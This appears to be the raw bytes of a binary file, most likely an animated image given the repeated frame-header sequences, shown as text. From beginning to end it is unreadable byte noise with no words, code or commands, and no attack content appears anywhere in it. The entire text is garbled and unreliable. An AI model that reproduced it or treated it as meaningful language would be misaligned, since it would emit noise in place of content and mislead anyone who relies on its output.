���(�91�冱�P� �o�҅�Az]J��.5iI��*Btc�7_��(@�4q ��
�XE1$T����:��p�B�sp�#|:����H@p�,�|���:oUۚ�@�OƲK�XS5��#,�b��7���E�z���@kFp���I V���0���Ö��H������ }��|��>�n��Cs`����P�C�P�K��u��PFEӽ�U� 20�����!��ٮzR58�{P(a�nIj�-+B�vz�=�� �9��	d��~���,�8�m%auw7��,���Es��i���P��������sJ��]��-	�<�e����`H ��j��m3p �"�n՜8�d��Z� �k�������o���\9��՟��lXX���F̅Z�8�ه  �y���ڂn��۫�����8�p�����8x@�A�����݅Xy�+�R1bZ�3E+/v ��t�-��	 ���sn�w��F �QEr�����;Y��Ap50k�U �6Dʀ Ի{Ĩ^�+��
#���9{ P�˔O}� mD�^����V�D��w}��Q'V�{⑊��C�t݁�#1�4-��n-�C7�-̀:��jl�^.�}�UxK�EG�]O{bU_�w �z��b  `�~y9����rF��b�H�c�� �}�\�%jj�n�`j�G&�%�4�N�R�\�gbl�K��{[��T:D=�	��{��  78`v���6=�^C�d��ZFv0�7!��}~�^>�q�&z1�x��{���O��{�W�T	��PNpZ&hK ��^(�fV@�XE �'U�3!�BMF��Rl�t1���V?`���o���w#T	$�7`�IUxND`���s�X(^Opz�Ct�Dg^L����i�s�7��tx����0Ѩ�8`���PUG�d.�s��H�u�_�x��0����}���-��1�h��+f�b'���Q=�� +X�gyD�N���Jf�g�(��H֖}� P���P�[�Ux�EV��{�dG�Q�� �	#i�'����~c��v3n�v� ��0:DQ�	�R
�U�Fx'�h��P���"c�`��Mx�D��f�=�a��T�H��]�u�8���dXC
�}K�^�Vknޕh��b�m"I���~�EL�` �r�Wɒ i�2ɐ*���mW��x88��}1�^�f�T��D+����� ��`�Wy�ʰA�%o��W���d[�iVIH��#�04����|�n�$�y�{dM�P�� K%y���K QYi��wE�I�V�	^=0=p4`������}��d�U�dm��� ���Vf� �� �if1�\��uy \��sC6ݙ k40R�����eX��^�ex�'V��O �~�A���sI� ���-3��9��0��W��99�]*��hus �����y5�E/P>`�Y�P��(�D	D0Aj揆 �����ɶV��p<@�$O�*` =�=��L��Jh)K4�� �Vc5�W��H<pN(�l0v�	G@��Y�j�pN�=&К<0��@��$� �  4�����FCWa{zO0O� @{L*u�hGH� �����U眃� `ԕ*I`��|�5 �O�*�]�,k�<` +0�nĪt
Ajw�cm� �00�0_[�R��i�������C/�5q/�����b��zN�F�JL�Z3�5e n�+ࣛj�O0�: vKE��
����U�) 7�X I�v(�%	<�u�үN�>/p���e���pN<��� ���:�*�`�������)� k:ΣD���@�U1�[x�'��i:�Vx��`'Z*��4�`� &HW栃��괂�����@��G��r�F< ��J"����&k�����`��[����� ����l2P��pOK���` X��WiN0�����5�MK�Yk�)��{]�۱����kPd�V�z&k��;�� �;P� i3�[ Я� 8���� ؓl;NpQ3�i�2@p��\��Y˗ ��t�nd )�Oа6��_S���3๢;@� ���z3�\��=5Q��'�� ���S�zFHHlXǾ j�/�iU�@ڱO`  ����!p�*0G�Ŵ�*0�W{]��mb��K�����+�̮LL�<���V�����A]�f�Ui P~sN�@�?��K�+ �5  @�<0f�Ã�?
?�c�WX|��O� ���,�`�%K�*' `,�V��fH�Ȫ�bj�]��Lf<����!��EL5 ߨ.�F?��K�@˵t:�h����H������̂��M<�+`2�O�$`�W�<��`�׃v��kf�{��ih����z��l�u� }���x��>ʻ�7������|%뮡{��k� u[7�!�?�e�G�ɾ@@/ ��{\�Ʈ����P�,��ː��vފ�l�?ڱYK�=�cl=�-�ȝ;��l���}Z̎�T��O���v�xkoQd�N�-у�N�Yg�lƂ �� ^b��hC�F�5����!�Ґ�s����J	���\p��Y:��J��4W FK0��&ķN�{P��L��@��<p�sǴU����4� `�<�l��� ���.-�3� @�֟��	ń ��d��͌=p�� c6��H��` �c�f�+!�y�� �T��I!q =���>�xl�(�sT�)= �ы�@�՚���3p�h����`��ѳ����#ymJ�#=�l��T��?/ ���Ѱ�� ��R�:)�y@:�,0
0���
�.����̵�n���9�FN o����]3�]���8�P��CU:Wz��c�|�k��~N��cB�(o� �tN!p �oԱVK�t
�6 }<ΛZ�O� ������m� �A@p]%~ �z��} ���n�}�5�UH�=���)$ͩ%$�(�ǰ@���U�eÍʼ��y� �f��<�Ƽi��N����U3_�V�<��Q�h�N�`4� �ţl7�O�	@p �H�/`��0K�s{l�3�O@��̾EK���- !@f�.!��:�)��ܴ��<L��tʧ̊�=��ç� =V⬚���� ^�ڧ��N0HP��|�+=&�Y|�@���M�_h��G �!o �y�
 E�)� ��N��ް���\���� ۍ ��ݍ�']�ǈ��
ڶZ  4�����E��H0ɇ�l�x���u-�ٕ�Q�]oKP��	 �I�(��� g)����*)0�Y�������/`��yp� ��2�QA��������4���t�H��5^��ѵ2�:+y�Z`]�N�_;p(P�o��O&��^���qo�C��*�n@�@ȳ5��*lA�`P��3�y�lȳ�&9J0>� ��+�#�H�=�(>��������2��ie� p[�  �`_���= 0	p�3<��;GLX�������� AD++O��O3'
3��O5N��N��*2/&(�O!O/K���OK��N(&/2*�O�<�N 	� !)� ���<�)���	4O/�'O�'@A┌@�3�'���� p�D��'�Zd`���B�r�B�D�T���ʀ/M<����J�) ��H4�`�耂m�Tt���G
O�=)w>�c� ����D��O ���S���MO>Y�j�	K�����EG��Z��I�|��%���4�8�a(��:��D$ h�kOVN0��I����*��'��(,Ji�D��2�A�I%�k� qS�Ov6�Ȁ�V�r�6Q�uA���щ�'W��D���$P䔻"+<n30�V"p 0,x����'f U�5h�� z" ��J�PCt�@G ��5 �o��A"�Ş"2����<�z��C :��ŉ��v�A��dg��y=	��9���h�$��:���@c��X3�d���������T�P����B+������JX�b�K�(�&�Q�vo��	,��"��H^)`�g" ��Q�bI|�$���3�b��DA�D^�0��Nd@� eA�d�����ҊpP�1(`��O��H�	躞2�u@�t��*�0�=��92H��9����&��,Tv���~��+��_�
�@� V�O<��GȀ��� �{uP�.:sf:�]��%&�zP*�LPY�e4;���H����a�ζa���+��ؤ��A%_:�+�81�GX�.�8���� �1@�f�q���Al" �3ò�
	D�닎����;䞬�!�<��"%�]5$PAƘ����܋����&`T׫�C�Ha��h���*�v.��g�D���(K�x�56�{)�P�PC"	`s(ڹPA�7��/�x�@���V���x@�X�2��P���k��4�D��.�m���3���#/:��Ŭ�_��&������ ����E0�� ��®'���k�DE,0@������
��aI�y��Id𔀿�@%J��BŃ�������T�@&X�`շ�Ai�3���`�/j���,�տ'�x\�TȼE\������@�T�(�@`�m� _����P#�ߖ���E��`�^��� _�;Bm��*��ay��ɇxJ��0�'$�<pA+*�:�D1g� ��*P>�9�oM0�Q7��"��@4)
��P�E��޲F6�(���t�B���w2�@E��:X�1Tp���;@�!��Dr��f�	�JF��-٣��%�`����"�A�*��1���4Sa&�:o=���\|�KB*�	!���xϘ uN�A_� �|�ۖ�d�\�^d!9!�W����':�V�s�q��h�f��ai��[2�/+�)'L@�l?w��`�4���
4��XL��ǔb)E%{�)F?� g���'
�n,��j�����Y!�S-}��[�{��CL�O~���iO�	��{��3Z�o~s��x�*:������hF����Su:��W[X�nȗg݁��A �T�gu�h�ZW�  �Ԅ<�W�b�"G���0��X�Q����^���p�w��&7����2��0� @��\�KO_V��� 
YWז	�۔*m���V���V���2R6/��e}�`����Y ����b !З1��d�u�r��(����^M��8�wC�%X��B$
�M����0.t�����$�R~�[`B���� ������Zn� 	�=1n,+2IGX��ë�WJ���`n��P� 2	��B3������
޾���>֋F�,
¾ FF�a[v��-kj��O�<�g����EW/��/h�`�HX�6��1��V�y�ᒛCD�.A�3����:W*[��o�a�T��о���O�̾pEC5�j,I�ַV�G+� �׹��_B���!�A�!,����R6�y�j��׋�v��6l�8��[F�^���c)���xqf��(��OPBd@�D��������-o)g��q"�-�p��*��*�#�j�~9�Rl��[ ��[�����[�o�<�����k�퀐܏hx�� ��1���!�E!�~G|�Ϲ�7��3�%8�q�>���8k�`m�n��<�/���!ؠ��A�A �`#p ������f�x�������p�;��v��V��ޑ������]��T�%P�ⓕ�'h}$�@@/@_8��|����s�O�|�z(��w�8ρ����<VR��|�S�s��%A���
b������N <! 
0��W��)@��[���pp��Ϯ���&�}���H���F�<��}��@�� ��������� ��ѷ x��� N y���'~��
���J�y�O�u�0x��q-�[G��@�L@�@�� �G���@x�	��G���}8p ��DO�B�	F��P��g�<H ���'Ep ����� � �8`L>��Hw�Gx��� z��9����|����q�� �����Np8�<Y(
�g ( N0��g��v�Ђ�7;=��w� (�a��}l��������@�� 2HX�Pz���W��H7D��/舚������ ���}|�����X ;舠�D�:f2�������i��t#�و�a'�����(��b�H��������⨊��.�x�čz��Ȉ# �������(
�x��Ҩ������h������h�N���/�X 6x� y�ʸ����eȑ�0�H�+�)	�i��A�O ���ّ��� )�X�����z� �9	��Pz-�����6Y7N`�$yɓ\Wz4��@وR��8@� ���M���)�JY 
���P��H�O@ ��p��Zُ�}"�Ni�-�������舒G��hy�H��X��8����h��I3P ������̴���&�	30<(�ti��I�������wȈ�7���������!R� X�2x�;(�s9�S$�� ky3��*���؀��x�EɗH����Ĉx���Y��Y��9$���̸}�Y��ȆP �	�y)yD  ������Ȝ��:��Ȏ!"�ʞ59�`}����ə���i�I����Kd���XA�:�q��9�e؀��8)�*
� ��Ǌ�r� �H �Z�� t�	>�&�������� m	��(������b��X���ѥ]��_��!�ȩ}ɗ^
/������ȣ~	�iz��9�Y��T9�z:�Pz��ק]:��Gy�@ ����X�i*�v��x:}�' i��g�����}i����9�(���D������j� ��^��
�Z�^��  R��23��Y&�ꥐ���ʪr�v���h�������N८��]ʔ�:������yj��J7_�},�8��!�Ѓ'Y����^*~=����70v0
v�j�Yw�� �
v��(>XA�xե3��BڥE:����
.)��� �]�����jK�8yC��3�e���|Jر���N0v�:��"( 5��Ͱ&�p 8�	qJ��ɱ{
yH0���-��u�ǳP�'���50�X�C�O���q� kz u#�+P�������jL2�q�pk�@۠oeg�ckL7@y�yuض��zb+�u{b v�;y;�G �˸ !�	 O ,    � �  ��O������N< (�����M��M����K����������G!D������N<(��������ĜK��ʦªΪ!��Մ?�ڼ��������������N*�������������T�kG$�<y�����Կd��$��y	�)�װ����z8�8��6(!1��#���`X0 ߑ8e$@S� �KxEs�3Є(�� �HU)�$*�jU���WL�fA�O2p�} U�Z�2�B �`6��R��!��#mY�h�S�R'$M:���O����7zlP���g'�BH�Jd�z,�����Ϣ=/X"�s����m�]�N4����I<�N8lU��G^L�A�V]��kϱ90 �`'Fw����smwN����o#�{�U�3��������CWy�=@�
9��
l��H��� �t(�=��
?t�X;<��$"g ��m��?�3�6��]�����rYu��Dh1>���?��{��!�C)�����Y�Z����[5P���y�8$�Uׁ�9qkq�v�(u�vt��g��@d0@��2
�c�X% 0��? �$a%b@���A��ם�0f��zV�T!�@��$¨W4�( 5��,�Mzũ Im�X��H��!�Рd2�ju0Y^�V���*�m5J� �U�E�˛��Z�Y�B�������:��g���m &�BKL���蹽6q�!\D)��1J��To��g+HP{�j��U�W��4��P0x�}٭v�"��G�����۬ɦTkr����7�$/P�� �i(U K�` rB �2�W�c�#r��:�!�^$IeT��s����xNt�	ɵ=�C�z�=Z#����F�V�06͒�"ݥ=��/oi�*P!@dI^@��P���LK�A �� �/�P6��.3]�7f㏻� !֚���pDĄұۿ�e	�u0�Vu��Y�;���Z���z��	����`�{g= @�k�7�� �0߼T�,�Bm/2${���
4!v�k���8�Q/�S����n�`%,aI�2Ȓ�!�F���$������
8N�l	/��
���P��	�a�vPɘ ,<(M����\�L^T��0�@���t��yM<�$�3�
��y�@7BQ�Hm	e���ء5~OdP�;$3(�Q�94�X>>q�M� �(�*�oO�7�EI@��_�D78 ��e4�(p�~�����(M�C���C:D#s��6������1N�&��	�t��r|R�|�	�9Jb���D�2_�O�x��ry�z4�#6,��b�MQr3��,&8�)�Y6�g�S5ݖ�s×���<�9�zγ����0��O<��"d@�Gʣ�pgGb7�m��6|��1��"Mp�t�x��2І!�|�s�0LD����ԣ�A-�u� x�	�(Lo�Q����;9!WX�4A��&`���#���Gy�ўrBm���Mo�U����=l���� !8T⏞v��]�(D�!H��@		Ё��VPb��()Z`��uFUPE�*d�S��5�4��bW�A.��
`(0,�Ѐ\��I�U�WA�����$�[�1YU|Ա���d�QY1r� �,�{�����#B�z���c������]lUq�[�.!��m�H���*@��}��{\P@�`QqU��
�m#/�!F��Y��U��X�~����:Ƌ5� .�қ"w���s9��<@D9l(��#��9Q�r���j��<=@p�и9��w#{�@�
Bp�Kd�R���9>�����4�j`O{.��;�["f��4Ȁ��|�x7�=�� _�� �ǽA"�ka�R@��|�;��$BJ}�<�\�ȳ�&�r� ��/5�#��'��Ԡ�ݱ���`� 6.jp�	��D���7�y�}�С�24�KHb^fshb�r�r4m5�����b����zSM�����@M@�p��q  ��ү*��N����ɤ�`�Sf�L��i�Y ������ћ� ͜V�fP@ ���k@'P`�׶���:���g)�PXW�ء�D#�v=�L����A��\f����v ��|�p 6;�;�@
3ŃA���e,%�z���< :�g7E^��x�`E��m�1���9���k+� l�`޶
��s�7��*$ �p���.�aK.�\f1��h���s  `社��'���q�'Q�� �B�6n����|ۛ]��S��`U ��at][��Z9?�J3^���^��c ^0wF�#��D(��+��`������1
d��cd� ���F|ͻ�  �W��c۞���i�#��ɖ	��q�{g8���8=�~�v@���	K���z�q%��R#@x��u�f,P~cFj �o
�cm&�'|2'F��&�j�o�^>0 з	�rwk��$2�C&��R�T�I�Rx�tӖob�~�f{��|��`0 'a6a�6a�˕
�"%�@����U@��P� �ruY�	��t��oˆx	�lXv a��s�y�wU�Px��'��`C04d��SW�a�`�x��x�g{�Gj	�`��
t%Ft�Y�Y�o,�6�g�w�18K?!�Ņa�K��n& �yA�l�	��l9�f@�x.P�Hv� gxs�m�%   �e���Pxc hN��5A}U��� K@b����J�h�	�Gc�x�Q�ׁ���5���v�S(��B�1HT�E*�X��9���uB@�M�-����3�5�`5��ei���Z  �5`p6�m' ��" ���	�R�� /�F
�t)���O�P'�(h�4-�W�� �i�Xc�Qy�qXv�g.��u���U�,X	��?�P�t-y�9�����,�*��B%0C��Vzv	`��W	 �H���v,��vsF�B� \�H��/W�	b���D �  ��K�P���P��<RՑ8�lw��.�cᵉ��=��t�f���	���	� � ӖX]ϥ��g�am �A�� S�Ǒ7�x�����`P�`\5������0���-U:M�q�1�e3���K M�<@R3�7� <�;�Q�����`Ԧy8��U���!�C�!l´�q����C�	C� �o���	��q�ŗ Gp�D��&c8v���)Vі�R<�n����ɞ�i�4��A�0 �ǡ��x8�JuT����0^Z��|=Gpy[颱.h��b�e������p��7�	�4�x�x�g9�)`)�K�N�UZd�wyq�H��<xC$� ���&�����>��n3���qD`  �~\�l+��v��P7�� s @@��Edv�m�ם�T5�	��b�R����6Y�&h��
7�@]ѩ>Ȭ0�1+�)�* y��U' � �* X)����>��
F�i!�=�q���y1 �ɥxr�� a�^�Pc�� H���� z|%����� n�^o��8p��j	�$>a�&�(�q@�T�ՑM&�5�0�`D����*~�j����s�]*��׺[� 0{�0�;\*i\' F�
F�aN([~�L����=����2Rў��	��J�Ke��9k ��` k�(� 	�ŭH{�@`���"8;3�Q���d��h�.@b�S��1 ��г���TKuj*��@b=o���\��G�gDk�}۷���J��{_d����Y��R����MK���
r�Hj=����T�2���A��(�)p�\��qk�]� FE˷�[�H�����-�)�������K�����yQ]��M�b�[�w�TR)(�:��p��]��΋�p�@^�k�,��' 5�{R`
[fzk�� r�JC�È5-!`j�Q�K� p�^���P�\�p{� �d��K��[�ܭ�1����,C�u���J �Rr9�R/@ʛ�y깨�ii Я,�C *�v�x
�B '`��˪H,f��� �� ���@�Ѿ�D,�Q�{��ĲΓh%��75a
ƚ���p� �.��\�:��q��*(����k�G쭲K��*ȃLĬ:�\��@,P�h��
�y��/ �s%&�* �y��� q��F��S^a� �	{��;w�ïl �K|��|���3��J<��"���CJfy�K�,��R]Kk2C,_�R�� �<0 e��Q
�f�:��x��s�v������H\��˵ۭ+ȵk��|�q�� �@L�X��#�kyA���t 0
ߑ=pT���w�T�C��  ����]�!���[� 0Ҿ��[�Ll�Jֽ<�'P�+�)�zD%��Z��,U��(3	 ��0&��T��w�K݋^�s
� ���%㼦k�s< ȳ��8a����,ֳ��#�
���՜M/�1  O�[@�Ի<�	㿟�U�J@c=�Ýec
p��������*,@l� +���� P~�\Ȓ��y0
��0�h5��6���#h�덀����F`�G���Q�) ~y
�,0A���skΫ��� ��������C*�|��@��xٺL��i��)D0
�hh�t�f�u+�$�3L�l��!%C�@g��h����ߟe�p�]�� ��P���=�0A@DH*A�P������@��5@ B� '�P�߽�a:�������=;��%��  G�� �3{�,����
q�TS��q^�M�܆[ �� *�Z<��z�rA��6Ϭ*ȑ]|�R ���.C+6ͼ�/�+h��  xά��t���P�TY� q� 	 (h�2�´ �p����J�����!ݶ˪`6�+��F�ّ��3�:P��\������6�*%,hfE$E�A]b�(��Щ E�)`f�1l=������q����� E�ӎ I� KN����n�b�TL�ق|�RE
�i��/9 Q���s��;]���*��P�� ��S)�0�jk��>���� � Z�2�ފ����p�N��.���WN�Y>�Z~��m��X�&��� �/jO�� 0LG@�;�O�a 1��E0m
  ��� ����p[!�<��x:���C߭�`�@\!P��K��҄k闆 y9C ���5�Gx�RG��,s�=;j &[���:P�snxo�)|���	�؝�P���ೡ܊���� �hˌ(=�C`ě��m�PH��Np�� ��8C�/h�u�4���}L�/�7-�'�����W�   �
<��))!��	433@AN9,3��@�����3��H = NND�;���+K�/K/�2�2���/�N/+��;&�*� 
� ��E� ��剈*�)=)�����<� ����	2�R�ʕ,L c��� � �i� ׵` H����.ɖ$�� ��~4�fL׎"	\$�ࡆx:�(I@��;q�&���G=�-�A# @ @<|�tb&�O}�`*"�5Ԩ���:��a��/��Tp�Mْ`����š�l�_:AG�t�(�`��Ǐ-^p����00���G 0���D�'<���p�����d���� 
6*��aAF]����J���.1�\� 4���̝{���ĉ�4t�	����U-��!+؆�U�����>h \pbHGx�@ؕCu��~� 4G @��T��	2�:A� N'�XD&��x�P�RL�!�@�PRU���
O���
&�\[��@�
��0 ,��K!�찗r�pȃX��<p�ؽ`aە��c8�	��5h�eX�Ay�����Bj��� AU���<m�+�@�RR@�L���5�0�2 
��V���js(T`�	� .��"�'Ԟ|6xY�����K`h�4�@��@DT)��P0*���Zc�����p��%�(PC0��1U �	GHB�9�k�񛯯:�����ip;���@�	(��4*�D�Ѐ��&��,��Ǫ,� ;<�
�pD���`'C��� ��+�"N�J��d��b�A_���(.Ѭ� ����`�'��@��*�
����

�J��	԰�y]�.�+vK(�Mc����=���dD�,�-b���KK 1�'$~IC��`+D�m�\s@�)���"ۺ�Y 0�e�q�@��(���/��3��z;f����FGP�4\��?]�W4�A��O>כe @9�(���zr&��C˨{��2����-��={`��=V���'����/���h�H��LP��F��;�"����1+Ӟ
�`	T�t�V'/z��	��I�d��Y��}��N�0a8B�@<�9Mq�I�	fE@���\c�8,S��@j�I�"�,`V���N�!�`|�U���m(�_#���>�E�� ���{���2\�D qx4E�fU�[ q $g��"|����H�6]�@&XBK��� 
8x���Mkb]U�n�Y2���'4��;=\����Os�a�G����� b��B�='��|�"Kw� @jK �$��� ����!��;^$�8I��&�rE����F���~m�@-c8�\겍���2�x�c탘��]
'�q*�{R�� �&L�ڜ�B��`�`|3�8�ل��S��{�:g�#蠅��e��Q]�Ўx��s^�����] Є�t�� 3�A&2򐔦љ�4
�Q:%eG=�y�=1i<����4+-�K�g�x�6�� l�րZ�~SmVTIi�����D���" �.�U�չN��VM,X���xz�����=�yG^�4������V���2���\�:+��*��3�`;�������<?zN|��am�Xw�O� q�UI�ܳ��h�/xmO���:�;@j�d�+F�	�}�hC{��~u�_��x��S�N��fM�oO��&(���q�e(7 ?5(i�!M�2����hҚ��2G�4�"�����J�G��v�<}~����`i2��߰\8���Mf`Z��>��1���3W�v�߅pl'La\�u�<�@��Kd�#@p��c��W��H��\�M�&c��E�8����Q�:�x%�[��q'@3�����R�@IAW����U��܆��l�=�*�l���R�zw�Y/�/�a!`��L�	4���J��(��<�:�Ӡ�g�GMˏB@ǅ�.��Y�����0���I�7����Cj]���_��lq�j
s��f����lGe���>6'�}�(a8�V��-ms���ζ�Va_:ѥ��:O��U�q�e����lf;�2����݄j���%hN����O��.p�;�%(A�+��w+��ix1�q`�����T�y���"m�m��k!����g�������Pb�ۚ:��7ǏMr���6�c ��à�7��ԧNu�� ��-t��{��>l��(�+��L:�^�����LhZĀ�v��sX!��η���Q0`�%7�U0�}�ko�ą���� �0�y�7�y���8�G_��s^�O}�K@��#�"N�EN�7A�_��x���������!/��* �/����Ǽ�	 �N\�QG�		�j�m�X_U��}�]q��|��+� ���'���> ��|�����|A�0�w�qXGp|Lpy��|/gzB�|�B��rG�''y
P~�#�!06� $X��~���� ǂP�B0U�|�U��s,8Uhp3�Z;hz�wX8Hs��Q@FP�N��'���W|���M0�W�G�WF�y�&sX8U4�\PW���RW��p�~((��W��Gp)g��Mp�W�Y8sӧ����es��p`8UZHuN�$�pH��� �E��؂�w���u3WlHp�h�3��{��TG O�# �$���zC�o�Xp|�o^ȇ~���U�	� �����x�kXu#��7 �&X�1 G@����@���M���W�����Ǌϗ����Tw���H��H�������Us�ȉƈ~1��8���p�8p��U犯��X�� H �'v|- �Џg���j؈6����(��x�O��q�RX0 ���[�e�'u�x��'��xX������8s�H��x���u琹��u��Q��Xppts;��8i�)�UG$錓8�R�|C F	�@8h(uUYs3ȑ9�2�\	<UY�U��Y�NX�����7�b��=�|Q7��|=y�Yp��B��vX���x�\��1 G1�{钟��f�7�X8�P	����w�����p��8  ~{ɗ���E�BP��f�w�2؇K)���n׌������)���יVypEH���`��aX�ɜ��li�L� �I���)� ���S�-��9s�8 jx}�y��I���ߩ��1�k,ؔ/x�6W�5ن��:ut���Y�"@ze��������:s�مj�ʡRG�J�#���h�w�� 
�a�|�B����۩�3�v �"J�Ȝ�xX�h��]W��i��ؖjs7��$y
9�}ɢ4seh�UɆ=(�S�g��2wL���H���e�\Ȇ-`ևZ���7Ǟ��Ejp��a�N@RhzÁ��67�� �'q���Y�vx�,�w'�'�m��Q�&u��yZ�N�)��6��������%����Yg�Ǎuu`��8���ǝ稸���I�J�!z|Z��Z��Z�$���ʤN������v0����z��ں��9�j���7pI`�zu蚮꺮�ڮ������j�Ip7P�� !�	 O ,    � �  ��O������D!GM���������������M�������!<D������N!�����������ȿ���������ŗ�M!<N��ރ��͔�������鐧���̛����*������=c�N`�i��9��@E�|D$7�Z	d��4� ��4��C\Nzd\��"Ǝ�6���ZEz�zp;y(bGf-/
��I&A�	E��U�g�	��-�
i��-)a|�n� c @��dE-8i����. xd��KAMp*H�;&��& i���"J(^\"F��<n""�OG�j�YsY6bD@4gp�p2D� b� ��T���6��3ygx7���͜ $�;�.���ر��n#; �ّ+q\�r�LJ�qx��&����1@��Ґ�+dǙu
��EFBIL��k$]w$��u�\~�%'���������yT@��a;�cF$IwX`��1� �����M�	=v��� (D����A�2n00`�
4:`��Y� a�pa
=�\��c�7P���p=�`&a�T��}��Z$6��@e���PD��A�( !��$�� �F v����h�pQ��^�!P�V0�|n�A�+H ]d�h� ;28�h�0�;���i��0���)��a�!&h�ed�-N��L]v1��Tw�U��Y�b�+l��E����xZ���x�o�aZ�¹0��~ۊ��A�T�_�(�n�*�^�`D ��B) �!�@�)�u��[���P��IT0g����M`����� �`��Y,\�\ք�5��CH��=0P�����(g
h�n�s����Z�&w��F3tG�"nW0��и�������]�*wV�w�P��� ��8����L��e-7�"�}wF�CF�ƚ\��`CU!`��(ܻ�$<�@
-�,i�,`����Bh�������	!��6���9��O�d�� �o�_�60h���`�x��0'!$�;;�9��"ك��g�3��,��AM8؃X!8@��%'s�*`L%��eM� �H��	df$(���9IB�Z^��g��)�] �xD��&��{`�@�d�	B��Jf#1X̝�6�>��,;β��tB/�yH���f�!P-7��z(=�	+����#��,2���x4/vF���v�����X�	��Ȝ�����1�����d�|�7�vb �l���y����R�@A:�� ��8.2��c�>x:�^dBпz�@W�I ڔ���A)��b�D��A6��O,�z�\+c�ʨ��e������qq�% ��Sr|@}�I�ST�u��MD��h�*����#���{���	B�	�Ԛ	#��,�m'��'td���{�'�����p�J:���T�+�
$bJS�^�/x�M�������8�IAL�t��<� d׃�%�[�iLw�Ӟ´�'��A�h"�T���QU��#P@���խ<��8�"ՕV��CE�"`������P�V0����8����,[y�}�����_�
V�0b"�����z��F5�10�	8�	��mc�ʁ�J��D���.�Rl���f7�C��3� L+X�f��09�+['��  ��,�����e�rJ8����_M������P���Ѯ����M\[��@� ���!�l������Ҿ�4���(,+
��@�5P� X   A  �A\�KL�#PA���q�2�T�0]��`��H0PHK����k��+�k������
���H�[S;,�Bi\`hC7Ypp}\�%@X����� ��GV򒛬d@�4�d��V {^�&���l2 �]ARDb� �Y�n0�ip�!_�.8��}�d�a�Ѐ�K��8�����-t�: �8���D,�d 8�P�����i�%�pa$@�o>2����: ��M�c� T4{N4o��P��>��2" ��������XdS���Vo�5\g\�7h���,�S�j۰�3g:�T�� �5ǵ�ښ�1յ ��x��׿v�koOB�/pA�ݬ g�*�X� ����0@l�64C�D��lU�[�Ѱ�STc:����� ��@�I+[�5�A|��g��.@���t��pu�c��	�[����Ӎ�!=%g:p]�q�=��-`�|��f.�ְ�}lb`�?��0f�`�02k=zt��=�`��*[�H���8��a{���9J���@ ��X�zpx�� m^�#P���yT���;A�ĵfL]"����@��x�<�S��e���E�
��8���u��/bT�%���|)@e�{>"�P�'U�  ��u��k��l	@u�U�F�  l�gs�o�Vm�ub��� ���'[D�00�M [u�S  fv��kצǃ��x:pfAG0vOgI��dIVg�� `� ��u���N��B�mK�P�tD 4u�:�+ u	���l0i��&oFl['m8@�GN��u6"�	o���P	;�s\[P� AK��jexf�n,�� l6�~І2 �CaG��+�J�q�'�6 �@a�jf�����X�R~�X��XG@���w�| ���؀�(�C�9G�xn����Gv{�@ao� �DT�	��\h �X�aQ��+HU��o�|���Xr&A��n�&jI�d�W��	������`�\�h�X�1[��[ذ Zu�l�6o*���Vx�'*�u��f�u���(���|f�g��x�p�'��	!�X�vT<��eH�	��q��¦���E��q�*� Z�fn�a�o�6j�
�@]4�	�ǈ�@
ǰ�����vN 4�А@�,���l<(l���%�#e���~~�fP	lno���@�N��YY]<��	�Ɠ�� ;P�M`�N@%P0��� �F�f�C�WC�o��{	A��u��{of�V	�H`9�g�`��u;�2)tgU��hi�ߘt��k�u�xx�T���yx��' j�抪�
��
�	w��
��?`bੂ���	bq�u���w�~�lI���ėYD�d���~��� ��
[����[*�����
�(trg^� �N}�p�Ćx�v���lK��}���i&�����9 ���y��@zp7�р
5*t��� �KȰYΖu��i�$:T��oP�X*�x��@] �
wB�	a�pz�`����2 \0f<ؤ.� ���S�p�Mv ���\꣱��۩�BgY�͇=E���[��	�w_�����Gd)����F�V������������;�|��	��|���z��0 ����	�qE(`f4�� )m��dX��6�R�*tc��� jC�\�, ����S89��t��x���P��j�5�I ���o�v��J`Py�`�@

wgc�@��Ei)i��1�;�W���*` =��
�!�%�\03� >p�:m�vd���9
[�s���MP���S?�|&cS[8�K�T<�;oA� �q��M�P; 8��'0@@��p���>P��[d�	jǅ9�	Y] �S�ʅ3xM�iRd�<�*�U��	(�Jk +�V<�M񪟡'�� Y��@��@0�g�8����4[�b�	 w�S��|�(�􏲠�Pk w{�d������<��z�P�`�R;���9/� �Y�����K�p'�	����:��m�	�*t�;�������WN��W�i�X���M�7)����)��+a�˸�{��K�&km,�XK�$]���p�	��mq��սM`q���` a3D@�D0�y����< �7��S�;��� *� �+���'���	G����	ڛ�����7[,�w˺N;���yK�a��ʢ�Z����6h��{�X��.��^��)|[hR�X`w���S�y�i����{�P���@���;#E�;�ꮽ�\K� �(��_��0|�$H�6Y];��Np���1��Z]�R];{M7I���@�� ����w,���˾ar������-L���»��@�v�	m��;p�f�	�[k��3#�U�r<�NP���(�Y 0�,��C �w���
�Z0 [��L���� �� «�3��[��	�: ��y����5��0���G7,[Tl�������� .�J��
�* �<�<�;P[00 fvň��������^\�]���iY��ӗ���Q]�w�W/� �E�K #�K��{�m�պ��ar�����*�  ��%���ܸ%���<�^��%���Z]4}6[�Uʟ�|j[K��� �; �p���-w J[��/�s�x����&�c=0�Z�����[��m��<�$+�� �7�Q;������Ea���yM�� ��ת� <�l�C���da�<�з��1$����W�һ��,�Ύ�\<�$Kz����R��B����Pp�pS*�0Ӌ9���	WZ�lغ,�J  ��ܺ�-���&G�S���.��@��� ��-��+�c�tך��bN�M�;�S2 t�yS>\zMpMU�� ~UL�UJ0l�ʷ-l�c0�E\0#C`a/���P܍�<�A  .�� ��,��ƫ�*p��3�i+��pw9�S-[( 7ն�u �]7  ���J ���^�"��q��}�l  �ZM�${ �VUf����� p���� 3�	*(�ӧ�{�jk\�|&��$��K0@](� ��E��L�b��i^(w��� �Mq~�s^�  A��_[;^ *bH��\�^]o�E V ځ�5aJ����3u� @�<U̻0�MU��;�j���R��h/z�\(R����>㰎� �XBkqƫ�n9�a�L�ƻ �5JPEP�B�4�HíU�S�[;pM�ӛ �  �p�Hk J��)� J` ��%��<@�i;��7���r>��|�P�A��N��$���ƴ��K� |���K[S}�쭃���Sӳ�G ;)�| �hq � E�)��� �bļC&#����&�� ���� 5N0��[<и��kq���]Ͻ@�E����h+[	��̓,���p-[�Tn��Zo�� � )����[3'Ϻ�ꉭ���/0X��#+Ϯ��TF��=f�@�5o�P/���t����L������V�sM`�٨��G�!`�����E�|JŴ����2~@p���,| 90�qE�N0��  -��� H9 <<N���!MM9���!�!�=�KK�� G)� :  )!=�	<�<!!=� ��K4/'3@�3@+A�,�@�����33B �D8?��G���UB�!��D?�H8B$"�B��Y�-��!D�� BfȠ���aR�RiaB�	hD{� ���|�$C'�!�f�